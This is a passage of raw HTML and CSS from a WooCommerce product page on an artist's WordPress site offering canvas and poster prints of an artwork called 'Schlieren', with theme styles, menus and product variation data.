    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 500px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nanum Myeongjo;
        font-size: 48px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nanum Myeongjo;
        font-size: 40px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nanum Myeongjo;
        font-size: 32px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nanum Myeongjo;
        font-size: 24px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nanum Myeongjo;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nanum Myeongjo;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%23e1bdbd"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23e1bdbd" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #f7eded;
    }

    .sticky-t-bar .sticky-bar-content {
        color: #121212;
    }
        
    </style><link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://jeremywoodart.com/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-2150 wp-custom-logo wp-embed-responsive wp-theme-chic-pro theme-chic-pro woocommerce woocommerce-page woocommerce-no-js unselectable default full-width" itemscope itemtype="https://schema.org/WebPage">

    <div id="page" class="site">
        <a class="skip-link" href="#content">Skip to Content</a>
        <div class="chic-dark-mode-toggle">
        <div class="chic-light-dark-toggle">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 219.786 219.786" style="enable-background:new 0 0 219.786 219.786;" xml:space="preserve"><path d="M109.881,183.46c-4.142,0-7.5,3.358-7.5,7.5v21.324c0,4.142,3.358,7.5,7.5,7.5c4.143,0,7.5-3.358,7.5-7.5V190.96   C117.381,186.817,114.023,183.46,109.881,183.46z"/><path d="M109.881,36.329c4.143,0,7.5-3.358,7.5-7.5V7.503c0-4.142-3.357-7.5-7.5-7.5c-4.142,0-7.5,3.358-7.5,7.5v21.326   C102.381,32.971,105.739,36.329,109.881,36.329z"/><path d="M47.269,161.909l-15.084,15.076c-2.93,2.928-2.931,7.677-0.003,10.606c1.465,1.465,3.385,2.198,5.305,2.198   c1.919,0,3.837-0.732,5.302-2.195l15.084-15.076c2.93-2.928,2.931-7.677,0.003-10.606   C54.946,158.982,50.198,158.982,47.269,161.909z"/><path d="M167.208,60.067c1.919,0,3.838-0.732,5.303-2.196l15.082-15.076c2.929-2.929,2.93-7.677,0.002-10.607   c-2.929-2.93-7.677-2.931-10.607-0.001l-15.082,15.076c-2.929,2.928-2.93,7.677-0.002,10.606   C163.368,59.335,165.288,60.067,167.208,60.067z"/><path d="M36.324,109.895c0-4.142-3.358-7.5-7.5-7.5H7.5c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5h21.324   C32.966,117.395,36.324,114.037,36.324,109.895z"/><path d="M212.286,102.395h-21.334c-4.143,0-7.5,3.358-7.5,7.5c0,4.142,3.357,7.5,7.5,7.5h21.334c4.143,0,7.5-3.358,7.5-7.5   C219.786,105.754,216.429,102.395,212.286,102.395z"/><path d="M47.267,57.871c1.464,1.464,3.384,2.196,5.303,2.196c1.919,0,3.839-0.732,5.303-2.196c2.929-2.929,2.929-7.678,0-10.607   L42.797,32.188c-2.929-2.929-7.678-2.929-10.606,0c-2.929,2.929-2.929,7.678,0,10.606L47.267,57.871z"/><path d="M172.52,161.911c-2.929-2.929-7.678-2.93-10.607-0.001c-2.93,2.929-2.93,7.678-0.001,10.606l15.074,15.076   c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606L172.52,161.911z"/><path d="M109.889,51.518c-32.187,0-58.373,26.188-58.373,58.377c0,32.188,26.186,58.375,58.373,58.375   c32.19,0,58.378-26.187,58.378-58.375C168.267,77.706,142.078,51.518,109.889,51.518z M109.889,153.27   c-23.916,0-43.373-19.458-43.373-43.375c0-23.918,19.457-43.377,43.373-43.377c23.919,0,43.378,19.459,43.378,43.377   C153.267,133.812,133.808,153.27,109.889,153.27z"/></svg>
            <input type="checkbox" name="checkbox" id="chic-light-dark-toggle-btn">
            <label class="chic-light-dark-toggle-label" for="chic-light-dark-toggle-btn"></label>
            <i class="far fa-moon"></i>
        </div><!-- .light-dark-toggle -->
    </div>
<header id="masthead" class="site-header style-one" itemscope itemtype="http://schema.org/WPHeader">
	<div class="header-t">
		<div class="container">
			    	<nav class="secondary-menu">
            <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
    		<div class="menu-menu-2-container"><ul id="secondary-menu" class="nav-menu"><li id="menu-item-2875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2875"><a href="https://jeremywoodart.com/my-account">Admin Login</a></li>
</ul></div>    	</nav>
    			<div class="right">
				<div class="header-social">
					    <ul class="social-networks">
    	            <li>
                <a href="https://www.linkedin.com/in/goldcoast-it/" target="_blank" rel="nofollow noopener">
                    <i class="fab fa-linkedin"></i>
                </a>
            </li>    	   
            	</ul>
    				</div><!-- .header-social -->
				        <div class="header-search">               
            <button class="search-toggle">
                <i class="fas fa-search"></i>
            </button>
            <div class="header-search-wrap">
                <button class="close"></button>
                <form role="search" method="get" class="search-form" action="https://jeremywoodart.com/">
                    <label>
                        <span class="screen-reader-text">Looking for Something?
                        </span>
                        <input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </form>          
            </div>
        </div><!-- .header-search -->
            <div class="cart-block">
            <a href="https://jeremywoodart.com/cart" class="cart" title="View your shopping cart">
                <i class="fas fa-shopping-cart"></i>
                <span class="number">0</span>
            </a>
        </div>
    				
			</div><!-- .right -->
		</div>
	</div><!-- .header-t -->
	<div class="header-mid">
		<div class="container">
			        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                <a href="https://jeremywoodart.com/" class="custom-logo-link" rel="home"><img width="1200" height="150" src="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg" class="custom-logo" alt="Jeremy Wood Art" decoding="async" fetchpriority="high" srcset="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg 1200w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-300x38.jpg 300w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-1024x128.jpg 1024w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-768x96.jpg 768w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-480x60.jpg 480w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-600x75.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://jeremywoodart.com/" rel="home" itemprop="url">Jeremy Wood Art</a></p>
                                    <p class="site-description" itemprop="description">Jeremy Wood Art</p>
                </div>        </div>    
    		</div>
	</div><!-- .header-mid -->

	<div class="header-bottom">
		<div class="container">
				<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>

    	<span class="toggle-text">Menu</span><div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2870"><a href="https://jeremywoodart.com/">Home</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459"><a href="https://jeremywoodart.com/archives/category/jeremy-wood">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://jeremywoodart.com/archives/category/drawings">Drawings</a></li>
	<li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://jeremywoodart.com/archives/category/fashion">Fashion</a></li>
	<li id="menu-item-2332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2332"><a href="https://jeremywoodart.com/archives/category/fine-art">Fine Art</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://jeremywoodart.com/archives/category/microscopy">Macro</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://jeremywoodart.com/archives/category/mixed-media">Mixed Media</a></li>
</ul>
</li>
<li id="menu-item-2674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://jeremywoodart.com/product-category/jeremy-wood">Order Prints</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Books</a>
<ul class="sub-menu">
	<li id="menu-item-2060" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2060"><a href="https://jeremywoodart.com/product/art-ificial-intelligence">ART-ificial Intelligence (HardCover)</a></li>
	<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2167"><a href="https://jeremywoodart.com/product/art-ificial-intelligence-paperback">ART-ificial Intelligence (PaperBack)</a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://jeremywoodart.com/jeremywoodart-book">JeremyWoodArt</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://jeremywoodart.com/200-slides">Microscopy 200 Slides</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://jeremywoodart.com/jeremys-botanicals-magazine">Jeremy’s Botanicals</a></li>
</ul>
</li>
<li id="menu-item-2683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://foundation.app/@jeremywoodart">NFT&#8217;s</a></li>
</ul></div>	</nav><!-- #site-navigation -->
    		</div>
	</div><!-- .header-bottom -->
	        <div class="sticky-header">
            <div class="container">
                        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                <a href="https://jeremywoodart.com/" class="custom-logo-link" rel="home"><img width="1200" height="150" src="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg" class="custom-logo" alt="Jeremy Wood Art" decoding="async" srcset="https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3.jpg 1200w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-300x38.jpg 300w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-1024x128.jpg 1024w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-768x96.jpg 768w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-480x60.jpg 480w, https://jeremywoodart.com/wp-content/uploads/2017/11/cropped-LOGO-3-600x75.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://jeremywoodart.com/" rel="home" itemprop="url">Jeremy Wood Art</a></p>
                                    <p class="site-description" itemprop="description">Jeremy Wood Art</p>
                </div>        </div>    
    	<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>

    	<span class="toggle-text">Menu</span><div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2870"><a href="https://jeremywoodart.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459"><a href="https://jeremywoodart.com/archives/category/jeremy-wood">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://jeremywoodart.com/archives/category/drawings">Drawings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://jeremywoodart.com/archives/category/fashion">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2332"><a href="https://jeremywoodart.com/archives/category/fine-art">Fine Art</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://jeremywoodart.com/archives/category/microscopy">Macro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://jeremywoodart.com/archives/category/mixed-media">Mixed Media</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://jeremywoodart.com/product-category/jeremy-wood">Order Prints</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Books</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2060"><a href="https://jeremywoodart.com/product/art-ificial-intelligence">ART-ificial Intelligence (HardCover)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2167"><a href="https://jeremywoodart.com/product/art-ificial-intelligence-paperback">ART-ificial Intelligence (PaperBack)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://jeremywoodart.com/jeremywoodart-book">JeremyWoodArt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471"><a href="https://jeremywoodart.com/200-slides">Microscopy 200 Slides</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://jeremywoodart.com/jeremys-botanicals-magazine">Jeremy’s Botanicals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://foundation.app/@jeremywoodart">NFT&#8217;s</a></li>
</ul></div>	</nav><!-- #site-navigation -->
                </div>
        </div><!-- .sticky-header -->
        </header>        <div class="top-bar">
    		<div class="container">
            <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://jeremywoodart.com"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://jeremywoodart.com/shop"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /> <span class="separator"><i class="fa fa-angle-right"></i></span></span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://jeremywoodart.com/product-category/jeremy-wood" itemprop="item"><span itemprop="name">Jeremy Wood </span></a><meta itemprop="position" content="3" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://jeremywoodart.com/product/schlieren" itemprop="item"><span itemprop="name">Schlieren</span></a><meta itemprop="position" content="4" /></span></div></div><!-- .breadcrumb-wrapper -->    		</div>
    	</div>   
        <div id="content" class="site-content">    <div class="container">
        
	    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
    
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2150" class="latest_post sticky-meta product type-product post-2150 status-publish first instock product_cat-jeremy-wood has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-100x100.png" data-thumb-alt="Schlieren" data-thumb-srcset="https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-100x100.png 100w, https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png"><img width="600" height="1071" src="[data-uri]" class="wp-post-image" alt="Schlieren" data-caption="" data-src="https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png" data-large_image="https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png" data-large_image_width="816" data-large_image_height="1456" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-layzr="https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png" data-layzr-srcset="https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png 600w, https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-168x300.png 168w, https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-574x1024.png 574w, https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-768x1370.png 768w, https://jeremywoodart.com/wp-content/uploads/2023/06/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png 816w" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Schlieren</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>358.00</bdi></span><span class="screen-reader-text">Price range: &#36;30.00 through &#36;358.00</span></p>
<div class="woocommerce-product-details__short-description">
	<p style="text-align: left;"><strong>Canvas Prints</strong> range between small (12 x 16”) and large (36 x 48”). They are 3.5cm in depth and are made using premium satin canvas, stretched and wrapped around a soft wooden frame.</p>
<p style="text-align: left;"><strong>Colour Posters,</strong> you can enjoy artwork with vivid, high quality colouring on 200gsm coated, gloss or satin paper A3, A2, A1 and A0.</p>
</div>

<form class="variations_form cart" action="https://jeremywoodart.com/product/schlieren" method="post" enctype='multipart/form-data' data-product_id="2150" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_type&quot;:&quot;Canvas Prints&quot;,&quot;attribute_stock&quot;:&quot;Canvas&quot;,&quot;attribute_size&quot;:&quot;36x48\&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:358,&quot;display_regular_price&quot;:358,&quot;image&quot;:{&quot;title&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;alt&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png 600w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-168x300.png 168w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-574x1024.png 574w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-768x1370.png 768w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png 816w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;full_src_w&quot;:816,&quot;full_src_h&quot;:1456,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-300x400.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:600,&quot;src_h&quot;:1071},&quot;image_id&quot;:2151,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;358.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;Schlieren&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2152,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_type&quot;:&quot;Canvas Prints&quot;,&quot;attribute_stock&quot;:&quot;Canvas&quot;,&quot;attribute_size&quot;:&quot;24x36&#039;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:258,&quot;display_regular_price&quot;:258,&quot;image&quot;:{&quot;title&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png&quot;,&quot;alt&quot;:&quot;brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f&quot;,&quot;src&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-600x1071.png 600w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-168x300.png 168w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-574x1024.png 574w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f-768x1370.png 768w, https:\/\/jeremywoodart.com\/wp-content\/uploads\/2023\/06\/brightbees_Oscar_winning_special_effects_and_cinematic_photogra_ff7ab613-ac93-462e-8b5b-5124c840995f.png 816w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 